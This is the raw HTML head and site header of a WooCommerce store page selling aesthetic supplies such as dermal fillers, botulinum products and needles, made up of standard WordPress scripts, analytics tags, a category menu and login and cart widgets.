//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://www.fillerworldwidesupplies.com/wp-json/","nonce":"e0864dd1ae","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.fillerworldwidesupplies.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "e0864dd1ae" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.fillerworldwidesupplies.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://www.fillerworldwidesupplies.com/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1701411100" id="woo-variation-swatches-js" defer="defer" data-wp-strategy="defer"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/js/libs/owl.carousel.js?ver=2.2.1" id="owl-carousel-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TNH4X9JR" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.fillerworldwidesupplies.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TNH4X9JR");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/carousel.js?ver=6.9" id="otf-carousel-js"></script>
<link rel="https://api.w.org/" href="https://www.fillerworldwidesupplies.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.fillerworldwidesupplies.com/wp-json/wp/v2/product_tag/519" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fillerworldwidesupplies.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.155.0" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version 13.0.5 -->
<!-- Google site verification - Google Listings & Ads -->
<meta name="google-site-verification" content="RvZG8QB9fR2XzarBgPRUQ9KQ88EVtL1GCKjplqv3ASY" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="Y3xtPGromRcm740_ZKnVZljB_bxdnTBjEv10vDaQfgs"><meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.5.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
        <script>
            var ajaxurl = 'https://www.fillerworldwidesupplies.com/wp-admin/admin-ajax.php';
        </script>
        <link rel="icon" href="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/cropped-flogo3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/cropped-flogo3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/cropped-flogo3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/cropped-flogo3-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.woocommerce-shipping-calculator, .woocommerce-shipping-destination{
	
	display:none;
}		</style>
		
		<!-- Global site tag (gtag.js) - Google Ads: AW-11471912485 - Google Listings & Ads -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11471912485"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }

			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag('config', 'AW-11471912485', {
				'groups': 'GLA',
				'send_page_view': false
			});
		</script>

		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style><link rel='stylesheet' id='photoswipe-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.1.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.1.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.fillerworldwidesupplies.com/wp-content/uploads/elementor/css/post-7.css?ver=1696065403' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.16.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.16.4' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.fillerworldwidesupplies.com/wp-content/uploads/elementor/css/global.css?ver=1696065403' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.16.4' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.14' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="archive tax-product_tag term-buy-replengen-20-plus-lidocaine term-519 wp-theme-medilazar theme-medilazar woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-medilazar wvs-show-label wvs-tooltip opal-style chrome platform-osx woocommerce-active opal-woocommerce-archive-style-default opal-content-layout-2cl product-style-1 opal-layout-wide opal-page-title-left-right opal-footer-skin-light hfeed elementor-default elementor-kit-7">
<script>
/* <![CDATA[ */
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>
<div id="wptime-plugin-preloader"></div>
<div class="opal-wrapper">
    <div id="page" class="site">
        <header id="masthead" class="site-header">
			<div class="site-header">
            <div class="container">
            		<div data-elementor-type="wp-post" data-elementor-id="59" class="elementor elementor-59">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b586295 elementor-section-height-min-height elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="b586295" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d86d7d4" data-id="d86d7d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d035137 elementor-widget elementor-widget-text-editor" data-id="d035137" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix">Free Shipping for all Order of <strong>$599</strong></div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d68a39b" data-id="d68a39b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d5a7e7a elementor-social-custom elementor-shape-circle elementor-hidden-phone elementor-widget elementor-widget-social-icons" data-id="d5a7e7a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper">
							<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow" href="#" target="_blank">
					<span class="elementor-screen-only">Facebook</span>
					<i class="fa fa-facebook"></i>
				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow" href="#" target="_blank">
					<span class="elementor-screen-only">Twitter</span>
					<i class="fa fa-twitter"></i>
				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow" href="#" target="_blank">
					<span class="elementor-screen-only">Instagram</span>
					<i class="fa fa-instagram"></i>
				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-google-plus elementor-animation-grow" href="#" target="_blank">
					<span class="elementor-screen-only">Google-plus</span>
					<i class="fa fa-google-plus"></i>
				</a>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-19aaad4 elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="19aaad4" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b57a498" data-id="b57a498" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ff2792a elementor-widget elementor-widget-opal-site-logo elementor-widget-image" data-id="ff2792a" data-element_type="widget" data-widget_type="opal-site-logo.default">
				<div class="elementor-widget-container">
			        <div class="elementor-image">
                                            <a href="https://www.fillerworldwidesupplies.com">
                                        <img width="1102" height="256" src="[data-uri]" class="attachment-full size-full wp-image-5094 lazyload" alt="" decoding="async"   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4.png" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4.png 1102w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-300x70.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-1024x238.png 1024w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-768x178.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-700x163.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-600x139.png 600w" data-sizes="auto" data-eio-rwidth="1102" data-eio-rheight="256" /><noscript><img width="1102" height="256" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4.png" class="attachment-full size-full wp-image-5094" alt="" decoding="async" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4.png 1102w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-300x70.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-1024x238.png 1024w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-768x178.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-700x163.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-600x139.png 600w" sizes="(max-width: 1102px) 100vw, 1102px" data-eio="l" /></noscript>                                    </a>
                                                    </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-e3766f5" data-id="e3766f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-0b28362 elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0b28362" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-5a21ab6" data-id="5a21ab6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ffddb55 elementor-search-form--skin-full_screen elementor-widget elementor-widget-opal-search-form" data-id="ffddb55" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="opal-search-form.default">
				<div class="elementor-widget-container">
			        <form class="elementor-search-form" role="search" action="https://www.fillerworldwidesupplies.com" method="get">
                            <div class="elementor-search-form__toggle">
                    <i class="fa fa-search" aria-hidden="true"></i>
                </div>
            
            <div class="elementor-search-form__container">
                                <div class="w-100 elementor-search-form--full-screen-inner">
                                                            <input placeholder="Search..." class="elementor-search-form__input elementor-search-form__input_product " type="search" name="s" title="Search" value="">
                                                        <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner medilazar-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat0' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="aesthetics-equipment">Aesthetics Equipment</option>
	<option class="level-0" value="anaesthetic-injectable">Anaesthetic injectable</option>
	<option class="level-0" value="body-care-stretch-marks">Body Care &amp; Stretch Marks</option>
	<option class="level-0" value="botulinums-diluents">Botulinums/ Diluents</option>
	<option class="level-0" value="chemical-peels">Chemical Peels</option>
	<option class="level-0" value="collagen">Collagen</option>
	<option class="level-0" value="dermal-fillers">Dermal Fillers</option>
	<option class="level-0" value="dermapen">Dermapen</option>
	<option class="level-0" value="dermatitis">Dermatitis</option>
	<option class="level-0" value="dissolvers-saline">Dissolvers/Saline</option>
	<option class="level-0" value="fat-dissolving">Fat Dissolving</option>
	<option class="level-0" value="haircare">Haircare</option>
	<option class="level-0" value="infection-control-ppe">Infection Control / PPE</option>
	<option class="level-0" value="lipolysis">Lipolysis</option>
	<option class="level-0" value="mesotherapy">Mesotherapy</option>
	<option class="level-0" value="needles-cannulas-syringes">Needles, Cannulas &amp; Syringes</option>
	<option class="level-0" value="numbing-creams">Numbing Creams</option>
	<option class="level-0" value="ob-gyn">OB-GYN</option>
	<option class="level-0" value="orthopaedics">Orthopaedics</option>
	<option class="level-0" value="oxygen-concerntrators">Oxygen Concerntrators</option>
	<option class="level-0" value="prescription-items">Prescription Items</option>
	<option class="level-0" value="prp-kits">PRP-Kits</option>
	<option class="level-0" value="where-to-buy-the-best-correction-products-for-moderate-and-sever-dynamic-perioral-rhytids-in-adults">RHA</option>
	<option class="level-0" value="rha-redensity">RHA Redensity</option>
	<option class="level-0" value="rollers">Rollers</option>
	<option class="level-0" value="skin-boosters">skin Boosters</option>
	<option class="level-0" value="surgical-procedure-packs">Surgical Procedure Packs</option>
	<option class="level-0" value="threads">Threads</option>
	<option class="level-0" value="weight-loss">Weight loss</option>
	<option class="level-0" value="whitening">Whitening</option>
	<option class="level-0" value="yvoire">Yvoire</option>
</select>
                    <div class="list-wrapper medilazar-scroll">
                        <ul class="medilazar-scroll-content">
                            <li class="d-none1">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-98"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/aesthetics-equipment/" data-val="aesthetics-equipment" data-title="Aesthetics Equipment" >Aesthetics Equipment</a>
</li>
	<li class="cat-item cat-item-96"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/anaesthetic-injectable/" data-val="anaesthetic-injectable" data-title="Anaesthetic injectable" >Anaesthetic injectable</a>
</li>
	<li class="cat-item cat-item-95"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/body-care-stretch-marks/" data-val="body-care-stretch-marks" data-title="Body Care &amp; Stretch Marks" >Body Care &amp; Stretch Marks</a>
</li>
	<li class="cat-item cat-item-91"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/botulinums-diluents/" data-val="botulinums-diluents" data-title="Botulinums/ Diluents" >Botulinums/ Diluents</a>
</li>
	<li class="cat-item cat-item-97"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/chemical-peels/" data-val="chemical-peels" data-title="Chemical Peels" >Chemical Peels</a>
</li>
	<li class="cat-item cat-item-102"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/collagen/" data-val="collagen" data-title="Collagen" >Collagen</a>
</li>
	<li class="cat-item cat-item-86"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/dermal-fillers/" data-val="dermal-fillers" data-title="Dermal Fillers" >Dermal Fillers</a>
</li>
	<li class="cat-item cat-item-103"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/dermapen/" data-val="dermapen" data-title="Dermapen" >Dermapen</a>
</li>
	<li class="cat-item cat-item-94"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/dermatitis/" data-val="dermatitis" data-title="Dermatitis" >Dermatitis</a>
</li>
	<li class="cat-item cat-item-92"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/dissolvers-saline/" data-val="dissolvers-saline" data-title="Dissolvers/Saline" >Dissolvers/Saline</a>
</li>
	<li class="cat-item cat-item-106"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/fat-dissolving/" data-val="fat-dissolving" data-title="Fat Dissolving" >Fat Dissolving</a>
</li>
	<li class="cat-item cat-item-93"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/haircare/" data-val="haircare" data-title="Haircare" >Haircare</a>
</li>
	<li class="cat-item cat-item-99"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/infection-control-ppe/" data-val="infection-control-ppe" data-title="Infection Control / PPE" >Infection Control / PPE</a>
</li>
	<li class="cat-item cat-item-343"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/lipolysis/" data-val="lipolysis" data-title="Lipolysis" >Lipolysis</a>
</li>
	<li class="cat-item cat-item-87"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/mesotherapy/" data-val="mesotherapy" data-title="Mesotherapy" >Mesotherapy</a>
</li>
	<li class="cat-item cat-item-100"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/needles-cannulas-syringes/" data-val="needles-cannulas-syringes" data-title="Needles, Cannulas &amp; Syringes" >Needles, Cannulas &amp; Syringes</a>
</li>
	<li class="cat-item cat-item-88"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/numbing-creams/" data-val="numbing-creams" data-title="Numbing Creams" >Numbing Creams</a>
</li>
	<li class="cat-item cat-item-178"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/ob-gyn/" data-val="ob-gyn" data-title="OB-GYN" >OB-GYN</a>
</li>
	<li class="cat-item cat-item-90"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/orthopaedics/" data-val="orthopaedics" data-title="Orthopaedics" >Orthopaedics</a>
</li>
	<li class="cat-item cat-item-114"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/oxygen-concerntrators/" data-val="oxygen-concerntrators" data-title="Oxygen Concerntrators" >Oxygen Concerntrators</a>
</li>
	<li class="cat-item cat-item-85"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/prescription-items/" data-val="prescription-items" data-title="Prescription Items" >Prescription Items</a>
</li>
	<li class="cat-item cat-item-101"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/prp-kits/" data-val="prp-kits" data-title="PRP-Kits" >PRP-Kits</a>
</li>
	<li class="cat-item cat-item-179"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/where-to-buy-the-best-correction-products-for-moderate-and-sever-dynamic-perioral-rhytids-in-adults/" data-val="where-to-buy-the-best-correction-products-for-moderate-and-sever-dynamic-perioral-rhytids-in-adults" data-title="RHA" >RHA</a>
</li>
	<li class="cat-item cat-item-180"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/rha-redensity/" data-val="rha-redensity" data-title="RHA Redensity" >RHA Redensity</a>
</li>
	<li class="cat-item cat-item-89"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/rollers/" data-val="rollers" data-title="Rollers" >Rollers</a>
</li>
	<li class="cat-item cat-item-344"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/skin-boosters/" data-val="skin-boosters" data-title="skin Boosters" >skin Boosters</a>
</li>
	<li class="cat-item cat-item-105"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/surgical-procedure-packs/" data-val="surgical-procedure-packs" data-title="Surgical Procedure Packs" >Surgical Procedure Packs</a>
</li>
	<li class="cat-item cat-item-107"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/threads/" data-val="threads" data-title="Threads" >Threads</a>
</li>
	<li class="cat-item cat-item-265"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/weight-loss/" data-val="weight-loss" data-title="Weight loss" >Weight loss</a>
</li>
	<li class="cat-item cat-item-104"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/whitening/" data-val="whitening" data-title="Whitening" >Whitening</a>
</li>
	<li class="cat-item cat-item-174"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/yvoire/" data-val="yvoire" data-title="Yvoire" >Yvoire</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                    <div class="elementor-search-data-fetch" style="display:none;"></div>
                        <input type="hidden" name="post_type" value="product"/>
                                                                                <div class="dialog-lightbox-close-button dialog-close-button">
                        <i class="eicon-close" aria-hidden="true"></i>
                        <span class="elementor-screen-only">Close</span>
                    </div>
                </div>
                        </div>
        </form>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c49ec2c" data-id="c49ec2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b0bf3f1 elementor-align-right elementor-widget elementor-widget-opal-header-group" data-id="b0bf3f1" data-element_type="widget" data-widget_type="opal-header-group.default">
				<div class="elementor-widget-container">
			<div class="site-header-wishlist"><div class="site-header-wishlist-config"><a class="opal-header-wishlist header-button" href="https://www.fillerworldwidesupplies.com/wishlist/"><i class="opal-icon-wishlist" aria-hidden="true"></i></a></div></div><div class="account">        <div class="site-header-account">
            <a class="opal-header-account header-button" href="https://www.fillerworldwidesupplies.com/my-account/"><div class="text-account d-block"><span>Sign in / Sign up</span></div></a>            <div class="account-dropdown">

                <div class="account-wrap">
                    <span class=""></span>
                    <div class="account-inner ">
                        
        <div class="login-form-head pb-1 mb-3 bb-so-1 bc d-flex align-items-baseline justify-content-between">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://www.fillerworldwidesupplies.com/my-account/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="opal-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email                    <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required placeholder="Password">
            </p>
            <button type="submit" data-button-action class="btn btn-primary btn-block w-100 mt-1">
                <span>Login</span></button>
            <input type="hidden" name="action" value="osf_login">
            <input type="hidden" id="security-login" name="security-login" value="fe46c7e04d" /><input type="hidden" name="_wp_http_referer" value="/product-tag/buy-replengen-20-plus-lidocaine/" />        </form>
        <div class="login-form-bottom">
            <a href="https://www.fillerworldwidesupplies.com/my-account/lost-password/" class="mt-2 lostpass-link d-inline-block" title="Lost your password?">Lost your password?</a>
        </div>
                            </div>
                </div>
            </div>
        </div>
        </div><div class="cart-woocommerce">        <div class="site-header-cart menu d-flex">
            <a data-toggle="toggle" class="cart-contents header-button" href="https://www.fillerworldwidesupplies.com/cart/">
                <i class="opal-icon-cart" aria-hidden="true"></i>
                <span class="title"></span>
                                                            <span class="count d-inline-block text-center">0</span>
